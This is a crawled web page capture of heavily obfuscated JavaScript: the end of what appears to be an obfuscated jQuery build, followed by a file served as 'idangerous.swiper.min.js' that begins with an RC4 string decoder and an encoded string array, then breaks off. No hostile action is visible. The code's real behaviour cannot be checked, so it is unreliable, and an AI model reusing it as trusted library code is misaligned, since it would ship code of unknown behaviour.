_0x42baef=_0x345625,_0x485319={'NmAwC':function(_0x4081d7,_0x37f172){var _0x116b71=_0x50dd;return _0x129714[_0x116b71(0x157a,'*Vr2')](_0x4081d7,_0x37f172);},'IIoER':function(_0x1af194,_0x344a97){return _0x1af194+_0x344a97;},'wvuaF':function(_0x26f563,_0x1a377b){return _0x26f563>_0x1a377b;},'TUMyo':function(_0x5d30c3,_0xdfe83e){return _0x129714['UTZoo'](_0x5d30c3,_0xdfe83e);}};return this[_0x42baef(0x941,'#22!')](function(){var _0x2da9aa=_0x42baef;if(_0x129714[_0x2da9aa(0x11b8,'LviT')](_0x129714[_0x2da9aa(0x89a,'PtVF')],'bDkyO')){if(_0x4d87d7)return _0x1aa41a[_0x2da9aa(0x146,'COru')](_0x1d12eb,_0x10b1f5,_0x413356);for(_0x1f1207=_0x4a503a[_0x2da9aa(0x12f8,'jkho')],_0x162ee0=_0x395a95?_0x485319[_0x2da9aa(0x572,'nzsq')](0x0,_0xfd88ec)?_0xa943ff[_0x2da9aa(0x181b,'Vy]c')](0x0,_0x485319[_0x2da9aa(0x17f0,'6fpa')](_0x36e862,_0xc118c6)):_0x28dc56:0x0;_0x485319[_0x2da9aa(0x64d,'5YO]')](_0x4c40c3,_0xe0bc58);_0x21a11f++)if(_0x485319[_0x2da9aa(0xb14,'#22!')](_0x291876,_0x3ffeed)&&_0x402eed[_0x5a29ff]===_0xab958b)return _0x304eab;}else{var _0xa4c00d=this[_0x2da9aa(0x1653,'C*bR')]||_0x4ae4b6;while(_0xa4c00d&&!_0x140e2b['nodeName'](_0xa4c00d,_0x129714[_0x2da9aa(0x133,'FToV')])&&_0x129714[_0x2da9aa(0x1001,'#22!')]===_0x140e2b['css'](_0xa4c00d,_0x129714['jIhai']))_0xa4c00d=_0xa4c00d[_0x2da9aa(0x497,'D%55')];return _0x129714['PmvBK'](_0xa4c00d,_0x4ae4b6);}});}}),_0x140e2b[_0x345625(0x180c,'WG5o')]({'scrollLeft':_0x129714[_0x345625(0x98b,'ZY%5')],'scrollTop':_0x129714[_0x345625(0x3ad,'9QTx')]},function(_0x432581,_0x5d1d67){var _0x57b466=_0x345625,_0x8cd151={'yBBRb':function(_0x19f7a2,_0x4401dd){var _0x3d25ef=_0x50dd;return _0x129714[_0x3d25ef(0x1a7,'0[zQ')](_0x19f7a2,_0x4401dd);},'rRlWI':function(_0x21309b,_0x38d3fa){var _0x1a1d0e=_0x50dd;return _0x129714[_0x1a1d0e(0x716,'6fpa')](_0x21309b,_0x38d3fa);},'CcxwK':function(_0x154f32,_0x499972){return _0x129714['quOTM'](_0x154f32,_0x499972);},'NAfwT':function(_0x46942f,_0x5bb6df){return _0x129714['ZXVBy'](_0x46942f,_0x5bb6df);},'Alpzl':_0x129714[_0x57b466(0x174,'nzsq')],'bFNBA':function(_0x2abc2f,_0x1350a9){var _0x1e8e5b=_0x57b466;return _0x129714[_0x1e8e5b(0x443,'8B*s')](_0x2abc2f,_0x1350a9);},'CCnaV':function(_0x50ffa7,_0x230895){return _0x50ffa7!==_0x230895;},'lmsNT':_0x57b466(0x1000,'l$V6'),'EttCe':function(_0x9365f0,_0x155650){var _0x998699=_0x57b466;return _0x129714[_0x998699(0x16c3,')cJj')](_0x9365f0,_0x155650);},'soOMV':_0x129714[_0x57b466(0x4e2,'FToV')],'Ymwpd':function(_0x376a01,_0x3f3d47){var _0x217949=_0x57b466;return _0x129714[_0x217949(0x6e3,'#22!')](_0x376a01,_0x3f3d47);},'upgkN':function(_0x5660df,_0x3c0f07){return _0x5660df+_0x3c0f07;},'MMdCY':function(_0x13eb97,_0x2ff3cb){return _0x13eb97+_0x2ff3cb;},'Lmlji':_0x129714[_0x57b466(0xbdf,'9QTx')],'pevhb':function(_0x1412ad,_0x432975){var _0x6fee1e=_0x57b466;return _0x129714[_0x6fee1e(0x16e3,'#22!')](_0x1412ad,_0x432975);},'mbzPT':_0x57b466(0x13d3,'1gi!'),'lzsez':':checked','DSfmq':function(_0x328a48,_0x358a65){var _0x4acd56=_0x57b466;return _0x129714[_0x4acd56(0x96b,')cJj')](_0x328a48,_0x358a65);},'pGsPU':function(_0x2520f7,_0x1b1a51){var _0x1b721f=_0x57b466;return _0x129714[_0x1b721f(0xefe,'a!$E')](_0x2520f7,_0x1b1a51);},'IcDhH':_0x129714[_0x57b466(0x12e8,'!b6*')]};if(_0x129714['Jcwdb'](_0x57b466(0x1887,'ZY%5'),_0x129714['UmmWp'])){var _0xc93e08=/Y/[_0x57b466(0x15c7,'&XYi')](_0x5d1d67);_0x140e2b['fn'][_0x432581]=function(_0x51c175){var _0xddf81c=_0x57b466,_0x4a374e={'tVZgW':_0xddf81c(0x11cd,'6fpa'),'IjMCN':function(_0x3f14d3,_0x2849a2){return _0x8cd151['rRlWI'](_0x3f14d3,_0x2849a2);},'Sojtz':function(_0x4717c4,_0x5dbe3b){var _0x31b9da=_0xddf81c;return _0x8cd151[_0x31b9da(0x96a,'&UV9')](_0x4717c4,_0x5dbe3b);},'YZcZN':function(_0x16fda4,_0x3286ae){return _0x8cd151['NAfwT'](_0x16fda4,_0x3286ae);},'IysoA':function(_0x395a6e,_0x2bc114){return _0x395a6e!==_0x2bc114;},'xSeXh':_0xddf81c(0x14a9,'9QTx'),'fNFmn':_0x8cd151[_0xddf81c(0x177e,'9dSh')],'nxXeO':function(_0x2d8720,_0x46c48f){return _0x8cd151['bFNBA'](_0x2d8720,_0x46c48f);}};if(_0x8cd151[_0xddf81c(0xd01,'xwD]')](_0x8cd151[_0xddf81c(0x9a9,')cJj')],_0x8cd151['lmsNT'])){for(var _0x539912,_0x1e258a,_0x3a35ce=_0x356f0f['options'],_0x56f821=_0x218780['selectedIndex'],_0x3130db=_0x4a374e[_0xddf81c(0x93e,'a!$E')]===_0x1e209e['type']||_0x4a374e['IjMCN'](0x0,_0x56f821),_0x1e0f93=_0x3130db?null:[],_0x5ad297=_0x3130db?_0x4a374e['Sojtz'](_0x56f821,0x1):_0x3a35ce[_0xddf81c(0x10f0,'gzoj')],_0x377994=_0x4a374e[_0xddf81c(0x97e,'p1SO')](0x0,_0x56f821)?_0x5ad297:_0x3130db?_0x56f821:0x0;_0x5ad297>_0x377994;_0x377994++)if(_0x1e258a=_0x3a35ce[_0x377994],!(!_0x1e258a[_0xddf81c(0x16d4,'a6(v')]&&_0x4a374e[_0xddf81c(0xcb8,'6fpa')](_0x377994,_0x56f821)||(_0x49c535['optDisabled']?_0x1e258a[_0xddf81c(0xe52,'a6(v')]:null!==_0x1e258a['getAttribute'](_0x4a374e['xSeXh']))||_0x1e258a['parentNode'][_0xddf81c(0x598,'gzoj')]&&_0x2159bf[_0xddf81c(0x6d7,'*Vr2')](_0x1e258a['parentNode'],_0x4a374e['fNFmn']))){if(_0x539912=_0x4a374e[_0xddf81c(0x117b,'7rpC')](_0xe436a5,_0x1e258a)[_0xddf81c(0xdcb,'88eA')](),_0x3130db)return _0x539912;_0x1e0f93[_0xddf81c(0xd8e,'1gi!')](_0x539912);}return _0x1e0f93;}else return _0xb5351e(this,function(_0x3dfdc8,_0x1b7eea,_0x18b6c2){var _0x26b4a4=_0xddf81c,_0x328bb8=_0x5102cb(_0x3dfdc8);return void 0x0===_0x18b6c2?_0x328bb8?_0x5d1d67 in _0x328bb8?_0x328bb8[_0x5d1d67]:_0x328bb8[_0x26b4a4(0x5f5,'@JB2')][_0x26b4a4(0x4c8,'fqy4')][_0x1b7eea]:_0x3dfdc8[_0x1b7eea]:void(_0x328bb8?_0x328bb8[_0x26b4a4(0x231,'7rpC')](_0xc93e08?_0x8cd151['yBBRb'](_0x140e2b,_0x328bb8)[_0x26b4a4(0x38c,'COru')]():_0x18b6c2,_0xc93e08?_0x18b6c2:_0x140e2b(_0x328bb8)['scrollTop']()):_0x3dfdc8[_0x1b7eea]=_0x18b6c2);},_0x432581,_0x51c175,arguments[_0xddf81c(0x1308,'9QTx')],null);};}else _0x386f95[_0x57b466(0x1270,'LviT')](_0xd3f926)['innerHTML']=_0x8cd151[_0x57b466(0x142d,'xwD]')](_0x8cd151['EttCe'](_0x8cd151[_0x57b466(0xb12,'p1SO')](_0x57b466(0x6bf,'xwD]'),_0x1f0ed6),'\x27></a><select\x20id=\x27')+_0x55a093,_0x57b466(0xcd9,'eWo5')),_0x348796[_0x57b466(0x1752,')cZ)')]('[msallowcapture^=\x27\x27]')[_0x57b466(0x48e,'9dSh')]&&_0x3d1a62[_0x57b466(0x7ed,'UL9B')](_0x8cd151['EttCe'](_0x8cd151[_0x57b466(0xdd9,'I$yS')](_0x8cd151[_0x57b466(0x121b,'qP9#')],_0x39c4f2),_0x57b466(0x63a,'a!$E'))),_0x349a00[_0x57b466(0x722,'1gi!')](_0x57b466(0x14ef,'COru'))[_0x57b466(0x1c2,'5YO]')]||_0x16b15c[_0x57b466(0x1614,'IDVZ')](_0x8cd151[_0x57b466(0x1113,'#22!')](_0x8cd151[_0x57b466(0x577,'FToV')](_0x8cd151['MMdCY'](_0x8cd151[_0x57b466(0xc80,'LviT')]('\x5c[',_0x2d85a3),_0x8cd151[_0x57b466(0x4ce,'88eA')]),_0x5eaae3),')')),_0x59e26b[_0x57b466(0xd93,'Vy]c')](_0x8cd151[_0x57b466(0x578,'0[zQ')](_0x8cd151[_0x57b466(0x317,'eWo5')],_0x23bc39)+'-]')['length']||_0x4d874d['push']('~='),_0x5462c6[_0x57b466(0xe44,'5YO]')](_0x8cd151[_0x57b466(0xc7c,'UL9B')])['length']||_0x1a653f['push'](_0x8cd151['lzsez']),_0x2f3841[_0x57b466(0xe44,'5YO]')](_0x8cd151[_0x57b466(0x124c,'!b6*')](_0x8cd151[_0x57b466(0x6cb,'l$V6')]('a#',_0x1ae8ab),'+*'))[_0x57b466(0xbf4,'2RSj')]||_0x582550[_0x57b466(0x1614,'IDVZ')](_0x8cd151[_0x57b466(0xd72,'qP9#')]);}),_0x140e2b[_0x345625(0xe2e,'COru')]([_0x345625(0x1516,'ZY%5'),_0x129714[_0x345625(0x3d9,'UL9B')]],function(_0x3a8a94,_0x1af6c7){var _0x4f1a0d=_0x345625,_0x3fb45d={'CaYWO':function(_0x125958,_0x2f0a51){var _0x1d3276=_0x50dd;return _0x129714[_0x1d3276(0x14a,'6fpa')](_0x125958,_0x2f0a51);},'vCCwu':_0x129714[_0x4f1a0d(0x15b6,'UL9B')],'cerVQ':function(_0x28a408,_0x11df5d){var _0x42ad35=_0x4f1a0d;return _0x129714[_0x42ad35(0xf98,'8Y1r')](_0x28a408,_0x11df5d);}};_0x140e2b['cssHooks'][_0x1af6c7]=_0x129714['rRdGL'](_0x4f7ff7,_0x3ba33b[_0x4f1a0d(0x444,'8B*s')],function(_0x387d8e,_0x8e04d9){var _0x5a4319=_0x4f1a0d,_0x167a2b={'bYBnJ':function(_0x322b94,_0x59004e){return _0x322b94!==_0x59004e;}};if(_0x3fb45d[_0x5a4319(0xb1e,'xwD]')](_0x3fb45d['vCCwu'],_0x5a4319(0x8ce,'5B1u'))){var _0x392931,_0x29a642,_0x4f52c8=_0x1a1784['ajaxSettings'][_0x5a4319(0x1555,'a6(v')]||{};for(_0x29a642 in _0x290ddc)_0x167a2b['bYBnJ'](void 0x0,_0x3be266[_0x29a642])&&((_0x4f52c8[_0x29a642]?_0x3a8450:_0x392931||(_0x392931={}))[_0x29a642]=_0x33b192[_0x29a642]);return _0x392931&&_0xc29d5e[_0x5a4319(0x44a,'UL9B')](!0x0,_0x10d12a,_0x392931),_0x5cbcdc;}else return _0x8e04d9?(_0x8e04d9=_0x12fe51(_0x387d8e,_0x1af6c7),_0x3bd620[_0x5a4319(0x1257,'LviT')](_0x8e04d9)?_0x3fb45d[_0x5a4319(0x8e7,'6fpa')](_0x140e2b(_0x387d8e)[_0x5a4319(0x1792,'&UV9')]()[_0x1af6c7],'px'):_0x8e04d9):void 0x0;});}),_0x140e2b[_0x345625(0x798,'Pubx')]({'Height':_0x129714[_0x345625(0x445,'0[zQ')],'Width':_0x129714['moGtU']},function(_0xbeece9,_0x13abc7){var _0x3420ae=_0x345625,_0x3afb23={'sBEOc':function(_0x2564f8,_0x1572f7){return _0x2564f8!=_0x1572f7;},'SNgiS':'boolean','AHyPC':function(_0x201f82,_0x1e7352){var _0x895a0c=_0x50dd;return _0x129714[_0x895a0c(0x155a,'KN9P')](_0x201f82,_0x1e7352);},'LoPsB':_0x129714[_0x3420ae(0x13ae,'&UV9')],'cvFuH':_0x129714['SeCiD']};_0x140e2b[_0x3420ae(0xd90,'a6(v')]({'padding':_0x129714['kboLy']+_0xbeece9,'content':_0x13abc7,'':_0x3420ae(0x1100,'UL9B')+_0xbeece9},function(_0x4f20a3,_0x376822){var _0x24efd6=_0x3420ae,_0x273397={'yzNEm':function(_0x4dfb3e,_0xc31093){return _0x4dfb3e+_0xc31093;},'EBvPg':_0x24efd6(0xb96,'p1SO'),'epdoh':function(_0x2ad31e,_0x3a8ed8){var _0x4dfb0e=_0x24efd6;return _0x129714[_0x4dfb0e(0x2d6,'02J8')](_0x2ad31e,_0x3a8ed8);},'VToDo':_0x24efd6(0x829,'&UV9'),'slHxU':function(_0x5df24b,_0x382e5b){var _0x801de2=_0x24efd6;return _0x129714[_0x801de2(0x6d8,'7rpC')](_0x5df24b,_0x382e5b);}};_0x140e2b['fn'][_0x376822]=function(_0x49efba,_0x2edf4b){var _0x1cefeb=_0x24efd6,_0x237312=arguments[_0x1cefeb(0x8f9,'8Y1r')]&&(_0x4f20a3||_0x3afb23['sBEOc'](_0x3afb23[_0x1cefeb(0x1115,'6fpa')],typeof _0x49efba)),_0x3db4c0=_0x4f20a3||(_0x3afb23[_0x1cefeb(0x12ab,'UL9B')](_0x49efba,!0x0)||_0x2edf4b===!0x0?_0x3afb23[_0x1cefeb(0xf5b,'8Y1r')]:_0x3afb23[_0x1cefeb(0x939,'8B*s')]);return _0xb5351e(this,function(_0xeebf75,_0x295104,_0x112fc2){var _0x44f068=_0x1cefeb,_0x25cc86;return _0x140e2b[_0x44f068(0x1383,'FToV')](_0xeebf75)?_0xeebf75[_0x44f068(0x404,'88eA')][_0x44f068(0x607,'l$V6')][_0x273397[_0x44f068(0x1844,'LviT')](_0x44f068(0x124,'ZY%5'),_0xbeece9)]:0x9===_0xeebf75[_0x44f068(0xb7d,'9QTx')]?(_0x25cc86=_0xeebf75[_0x44f068(0xd51,'7rpC')],Math[_0x44f068(0x9b0,'5B1u')](_0xeebf75[_0x44f068(0x993,'fqy4')][_0x273397[_0x44f068(0x12ed,')cZ)')](_0x273397[_0x44f068(0x2f6,'IDVZ')],_0xbeece9)],_0x25cc86[_0x273397[_0x44f068(0x7f9,'Vy]c')](_0x273397[_0x44f068(0x11e8,'xwD]')],_0xbeece9)],_0xeebf75[_0x44f068(0x2f0,'2RSj')][_0x273397[_0x44f068(0x1014,'Twr^')]+_0xbeece9],_0x25cc86[_0x273397[_0x44f068(0x943,'8B*s')](_0x273397[_0x44f068(0xb26,'5B1u')],_0xbeece9)],_0x25cc86[_0x44f068(0x169e,'9QTx')+_0xbeece9])):void 0x0===_0x112fc2?_0x140e2b['css'](_0xeebf75,_0x295104,_0x3db4c0):_0x140e2b['style'](_0xeebf75,_0x295104,_0x112fc2,_0x3db4c0);},_0x13abc7,_0x237312?_0x49efba:void 0x0,_0x237312,null);};});}),_0x140e2b['fn'][_0x345625(0xa10,'D%55')]=function(){return this['length'];},_0x140e2b['fn']['andSelf']=_0x140e2b['fn'][_0x345625(0x606,'LviT')],_0x129714[_0x345625(0x109a,'8B*s')](_0x129714['LCLfJ'],typeof define)&&define['amd']&&define(_0x129714['LCfAn'],[],function(){return _0x140e2b;});var _0xfc1c16=_0x3815fe['jQuery'],_0x5d22f7=_0x3815fe['$'];return _0x140e2b[_0x345625(0x797,'8B*s')]=function(_0x1e4b63){var _0x5376d1=_0x345625;return _0x3815fe['$']===_0x140e2b&&(_0x3815fe['$']=_0x5d22f7),_0x1e4b63&&_0x3815fe[_0x5376d1(0x161f,'ZY%5')]===_0x140e2b&&(_0x3815fe[_0x5376d1(0xeb0,'7rpC')]=_0xfc1c16),_0x140e2b;},typeof _0x1c97a3===_0x1d6dfd&&(_0x3815fe['jQuery']=_0x3815fe['$']=_0x140e2b),_0x140e2b;});

--- FILE ---
content_type: application/javascript
request_url: https://www.xtrmyy.cn/static/index/js/idangerous.swiper.min.js
body_size: 113614
content:
var _0xodI='xtrmyy';var _0xa77870=_0x1385;(function(_0x5f2fba,_0xdb3981,_0x47b197,_0x327d31,_0x3a11a9,_0x23c044,_0x4b8f64){return _0x5f2fba=_0x5f2fba>>0x1,_0x23c044='hs',_0x4b8f64='hs',function(_0x54ef7d,_0x5cd60e,_0x321719,_0x4ef563,_0x29773e){var _0x308354=_0x1385;_0x4ef563='tfi',_0x23c044=_0x4ef563+_0x23c044,_0x29773e='up',_0x4b8f64+=_0x29773e,_0x23c044=_0x321719(_0x23c044),_0x4b8f64=_0x321719(_0x4b8f64),_0x321719=0x0;var _0x1ec01a=_0x54ef7d();while(!![]&&--_0x327d31+_0x5cd60e){try{_0x4ef563=parseInt(_0x308354(0x429,'mYY)'))/0x1*(-parseInt(_0x308354(0x27e,'RS!^'))/0x2)+parseInt(_0x308354(0x466,'K6%w'))/0x3+parseInt(_0x308354(0x472,'rpyQ'))/0x4*(parseInt(_0x308354(0x8aa,'d$p%'))/0x5)+parseInt(_0x308354(0x840,'@Nbd'))/0x6+parseInt(_0x308354(0x153,'IMMe'))/0x7+-parseInt(_0x308354(0x6cd,'hnv('))/0x8+-parseInt(_0x308354(0x79f,'K9(%'))/0x9;}catch(_0x5a4161){_0x4ef563=_0x321719;}finally{_0x29773e=_0x1ec01a[_0x23c044]();if(_0x5f2fba<=_0x327d31)_0x321719?_0x3a11a9?_0x4ef563=_0x29773e:_0x3a11a9=_0x29773e:_0x321719=_0x29773e;else{if(_0x321719==_0x3a11a9['replace'](/[WoBJMqjSHhAUKnRGde=]/g,'')){if(_0x4ef563===_0x5cd60e){_0x1ec01a['un'+_0x23c044](_0x29773e);break;}_0x1ec01a[_0x4b8f64](_0x29773e);}}}}}(_0x47b197,_0xdb3981,function(_0x50eb70,_0x494aad,_0x44717d,_0x33b50e,_0x5911b7,_0x560586,_0x3c8e0c){return _0x494aad='\x73\x70\x6c\x69\x74',_0x50eb70=arguments[0x0],_0x50eb70=_0x50eb70[_0x494aad](''),_0x44717d='\x72\x65\x76\x65\x72\x73\x65',_0x50eb70=_0x50eb70[_0x44717d]('\x76'),_0x33b50e='\x6a\x6f\x69\x6e',(0x1a4c36,_0x50eb70[_0x33b50e](''));});}(0x182,0xf00c6,_0x174d,0xc3),_0x174d)&&(_0xodI=0x40a4);function _0x1385(_0x131a56,_0x38877f){var _0x174d37=_0x174d();return _0x1385=function(_0x138536,_0x49a077){_0x138536=_0x138536-0xc8;var _0x3110e8=_0x174d37[_0x138536];if(_0x1385['mFCvfv']===undefined){var _0x4fdc2c=function(_0x446b0e){var _0x1eb0ae='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4b28d5='',_0x45fc23='';for(var _0x10d0c0=0x0,_0xb1915d,_0x42a587,_0x256b9c=0x0;_0x42a587=_0x446b0e['charAt'](_0x256b9c++);~_0x42a587&&(_0xb1915d=_0x10d0c0%0x4?_0xb1915d*0x40+_0x42a587:_0x42a587,_0x10d0c0++%0x4)?_0x4b28d5+=String['fromCharCode'](0xff&_0xb1915d>>(-0x2*_0x10d0c0&0x6)):0x0){_0x42a587=_0x1eb0ae['indexOf'](_0x42a587);}for(var _0x3b6050=0x0,_0x115be2=_0x4b28d5['length'];_0x3b6050<_0x115be2;_0x3b6050++){_0x45fc23+='%'+('00'+_0x4b28d5['charCodeAt'](_0x3b6050)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x45fc23);};var _0x28a374=function(_0x4efc18,_0x3ff8bd){var _0xa432b1=[],_0x432437=0x0,_0x269867,_0x3cb8ca='';_0x4efc18=_0x4fdc2c(_0x4efc18);var _0x2251e1;for(_0x2251e1=0x0;_0x2251e1<0x100;_0x2251e1++){_0xa432b1[_0x2251e1]=_0x2251e1;}for(_0x2251e1=0x0;_0x2251e1<0x100;_0x2251e1++){_0x432437=(_0x432437+_0xa432b1[_0x2251e1]+_0x3ff8bd['charCodeAt'](_0x2251e1%_0x3ff8bd['length']))%0x100,_0x269867=_0xa432b1[_0x2251e1],_0xa432b1[_0x2251e1]=_0xa432b1[_0x432437],_0xa432b1[_0x432437]=_0x269867;}_0x2251e1=0x0,_0x432437=0x0;for(var _0x158250=0x0;_0x158250<_0x4efc18['length'];_0x158250++){_0x2251e1=(_0x2251e1+0x1)%0x100,_0x432437=(_0x432437+_0xa432b1[_0x2251e1])%0x100,_0x269867=_0xa432b1[_0x2251e1],_0xa432b1[_0x2251e1]=_0xa432b1[_0x432437],_0xa432b1[_0x432437]=_0x269867,_0x3cb8ca+=String['fromCharCode'](_0x4efc18['charCodeAt'](_0x158250)^_0xa432b1[(_0xa432b1[_0x2251e1]+_0xa432b1[_0x432437])%0x100]);}return _0x3cb8ca;};_0x1385['ljEOIx']=_0x28a374,_0x131a56=arguments,_0x1385['mFCvfv']=!![];}var _0x3e0776=_0x174d37[0x0],_0x19dd4a=_0x138536+_0x3e0776,_0xfd81e7=_0x131a56[_0x19dd4a];return!_0xfd81e7?(_0x1385['wpWgeC']===undefined&&(_0x1385['wpWgeC']=!![]),_0x3110e8=_0x1385['ljEOIx'](_0x3110e8,_0x49a077),_0x131a56[_0x19dd4a]=_0x3110e8):_0x3110e8=_0xfd81e7,_0x3110e8;},_0x1385(_0x131a56,_0x38877f);}function _0x174d(){var _0x379ca9=(function(){return[_0xodI,'ojKKxGtrHSSmWMynJyhheKqJJAURUBnd==','d8kpoqu0','aCk8FmkyWQu','WOFdJIeoCW','tHtdUCkgWRVdLG','mCoHw8osW6m','WR/dQr8hzq','gSkvWPFdHxJdJ8k9rX5BWO1/x8oWm8k+WQK','W7b9W6ddOHi0W4xdQmkIomk+FraNgq','lGZcVZdcJW','F24CW4pcRdBcImoDzYiowG','W65UW7vEiG','WQivW4qUhmo+W4C','qmoKWQrxWP/cHSk3vNddOSo/WRdcL8kLWP7dHZe','WPzsFJ8p','bCkjltG/','W4agAZBcIZdcUmoCWR7dKmoxqSk6','WReniCkBca','g3dcIdSv','nSkVWPtdMKu','zcNcJCk4vW','W5xcPmkGdSk9','nSkqxSksWOm','W69SW6NdPG','W7RcG8oyWQxdS8kCfCkRs3m','W6zkW7RdHca','d0GheCkV','q8kQW5S5WQfnW5S','pSkDeq48','oSkre8kXWQ7dHW','W4hcVmkyaSkf','WOaivmkNBa','W7j1WOG6W6e','fIr3mWjUW4/dK8owkai','vSo5WRnLWPdcI8kTw1u','WRtdRg0YCSouWPBdUCoinmoKmmkDWOhcMba','W7BcKCkjnmkoWQZdLmkwWRtdT2y8p24','W6VcKSkckmkDWR3dH8kgWP/dVMq','WQxcQSoUW4JdUXFdVCoZWPddOrldM8ofWQeLnW','W5ZdTsW4W6W','WRhdGxGzDW','zCkjW7GlWOC1','pSkilrqoESoD','WRRcSCooW4W','A8kEW7qjWQiUW7DPmNtdJSoDW4S','gITAkIzTW4RdMmoEpYjPdCkQ','W6fnWOesW5Xruf5OWQi','vSkQW4icWR5fW7OZFCkL','qYeUjSkmauFdOmo4W6tdPmkYW7y','W6fAWQ8bW6y','aMhcRdaKW6m','W4BcS8kGcSkQWRBdRCkdWPFdPMK9kG','WRXjvmo5bczSthztrCkCWQhdNCo2ACo5','wmoIW6i','W4pdOHeBW4r3FKz+wmkcWO/dRmooWQVcO3ldUCo6WQG','W5ijDJVcMcBcRCovWQNdQ8oBsCk5','WPmJs8kbASkXW7a','prfyW4tcIq','oLlcTd4Z','BCknWO8mW4Sxn8k2WPlcQwRdOXRcRCo+','CSo7WPpdUsm','WQJdPK4nwW','W48kCtO','zCkvWQGFW6O','amo2kMpdRW','fXvtqae','trpdJmkrWRldPcRcS8kWW60q','cSockdO0','BSkaW7aFWPWnW7P/aa','WPhdVqOGEG','h3RcQbOV','abX4W7BcHq','W5uxFJhcJJpcKSocWRBdJG','WRONW6NcIJe','qSkTWQOAW7u','aIP4W4lcJCoXW6C','WQW0W67cLcZcRmoovgBcLCkij10','w8oaW6/cLK0','ENWLW69Y','WRNcUdDk','tSo4WQfLWQxcLSkItexdMmoZWORcL8k/WPhdGcKD','W5TCW713ga','W7ZcN8ovWQddOSkkaSk4rx4RuaRcNCoHWO8','tsWtiSkBa2VdVCooW6tdVq','mG83WRJdT8o9','WPJdUX0SzbK','WQFcQ8ozW4e','x8oOWQRdMH46WQP9CmoBWPi','dCo9D3Crha','r8o8WQ3dMqSRWOHjvmoBWPi8yW','q8ovW5FcVKajrNldGaWoFmocjCkA','tYajp8kmd0ZdTSoy','bIX4W4dcICon','wZ0go8kDa1a','oSofCSo/W5RdRXKHW6TUimkCbgG','oCkclcauFSoEWQumqSk1WRajmmonW4DqqCkYWQ8','pKuSm8kl','k8kukX4bCColWRe9x8kYWRublSoBW5W','WQVdRvm0A8oyWPFdO8oo','pmo+gq','smkGW4GeWQS','WOi4pCopiSkHWR9KW6y','yCkAWPuPW6m','WRZcR8otW6ldQG','W6VcRCkdcmk/','tmkGW50eWRjpW5aMAmkO','jmkmksis','W7LfW5vO','iHySWQ/dVCooeYjaEmkYW60JusP7','ySkcW4iaWOyLW7zphhNdLCotW4PNi8kyxZG','WQVcOmoz','WPldML4AWRhcQ15AjH4','tZ0ckSkza2FdV8opW6ZdOmk4W7S','pSkpg8kLWRVdKCkYfSkTWQu7c0m','WPbwAqOi','jSoEq8o6W4hdSH0','WPGsp8o8cG','WQy7hmkvk8opz8o1WRtdRmkRyCkZemkn','mrFcQsW','WOaFW7ZcNYG','Ad7dSmk/WPS','cG5dDWS4kq','uSoTWORdJsq','W7r7W67dOJiJW5JdLmkMoCkR','W7b+W6BdOIC0','jGGKWRVdQmoQaHPmAmkJ','lG/cRYZcJY/cVSk+vvZdNq','zcBcVW','W4jKWPHfBSoEWPtcSCksWQflDwxdNSoPW7xdGa','WPBcNbuEWOejW59mWQrzEHW2','h8kjWOJdVN7dNmkprJfsWOXf','sCkQF3hcQa','oWnFtrm','WRNcVYfuW49JW5bTWPijjfW','WRq0aCkyomozBmoOWRldUa','rSoVWQBdIaSTWPDxrSorWO89DmkHgh0VWOyPCHK','zCknW4eHWPi','A2KMW7zZWQRdRMq','kbDFwrC','WQrhqCo5ecH2uxHr','jSobvf4H','DSkxEMFcMW','AshcOSk9CCkl','dGbrFq08lSoQdConn8kfFWyxW7ddJuCuWObl','W65GW6e','W4zAWRDlBq','WOjGyXSLlZtdTYFcG8oP','WO4ItCkhCmkGW4hcKSo3BCoFrW','tmkoWRORW48','oH3cSH7cHq7cV8kuwuRdJH1Yymk7o8o8WPlcR8oPeG','ASodW5BcR24','WOS9oCk0pa','W4rJWPvuF8ojW7JcPmkpWRTuCLRdL8kTW6ldKSoLFwHB','wmoiWOi','bSo/DNe8','W5qlEZRcMZZcK8ovWR8','vmk4A8onW4m','WRGEW5qkemofW5pdPCkBWOzggq','gSo3hHO3WPZcQsGYWPO','EgOAW4ZcRcZcU8o9BYSvrYpcKmoJWOXkF8kwcH7dJmkIW7e','h8kpWPBdT1ldISkLqZ1uWOPC','WQikC8kXvG','nbBcRYJcGXRcVCkzsKhdJq','jSkOB8kVWPNdS1K9WQFcGW','uXxdJCkrWQBdRYK','W5rXWPvi','tYOojW','W7bUW4ddHsq','WOldIequBa','pCkcoHWpA8o6WQCixSksWQSCn8orW4bHrSk5','aIX1oZ11W6NdL8onkr1X','jSoBx8oJW5O','WPGPW5qpdG','hdGoWRZdGa','oCkSwCkSWOy','eXjIzGiZkCoLdCorgW','mSknWQddV2a','kt0iWOtdUG','sSo5WQrLWOtcLSkquLJdQmo+WRNcLmk4WPZdNq','bg7cPZiIW6rFiSkyWPBcImkd','sqZdGmkeWRVdKG','awZcQsuIW7naiCkqWPBcImku','WOy5sSknCSk4W6lcJSovA8oEq2RcKuzztCkwgJNdG1FcLb9osSoQWOa','mfHxuq','WQpdOhizWOG','s8kPW4KEWQ1uW7y3ymkJlCoi','W6dcJ8kTi8kp','iWa/WRpdRq','WPBcGaGBWOiAW58','WQBcQ8osW5tdTXFdI8oCWPhdPbNdJW','mfmcbmk5yeW','W5eeBt7cKcy','r8k8W5W6WQfeW4O6smkQiCo0WO7dKSkloCk1','rCo+WQvLWRxcG8kVuLpdRCo4WPm','WQZcGIG8WQm','aCoQebO','fJL1W5hcRSo4W7ZcJmodW6K','WRe9W73cIs3cLmo7qKdcH8kumq','xCkkW4uMWRG','WRGEW5qCfSoqW5hdVmkCWOfMdSo7lCoLx8k3WQmLW5i','xmo1WOFdHrK6WQPYDmooWOm','WRldQ0O6WPu','W557WQ5wya','iWGpWPNdTa','gXfrzGO','FCkuWR0','hSksWP3dVwa'].concat((function(){return['A2OuW5pcPaa','ku8df8kKqv7dJ0BcRbewcHi','hNFcVZKI','W6JcJmofWQJdOmkkhSk2twCmxXRcKCo2','WPmTtmkfz8kG','eZTfFYu','grhcOd3cHq','xHuEdCk3','dCo3EhqKgmo9W7nEg8oibJW','nvijeq','aCots8o+W70','x8kJWOGsW6m','lK8heCkXsLJdMuRcRrGx','WOi2p8oxe8kKWQrMW73cTrq','FmoGWR9LWPpcJSkgsftdOSoV','o8oLegtdUW','WOb8CG04brBdSIS','WQXeyr8LobhdSdZcGG','amoOAxulea','WRmZW6ZcGYdcTSo5BKJcH8kilui','WPhcHXKfWP4oW4rBWP0','oSkre8kXWQ7dH8kqmCkWWOCMavK','W5vWW4TLd8kSW6pcQSoLzG','wmkLv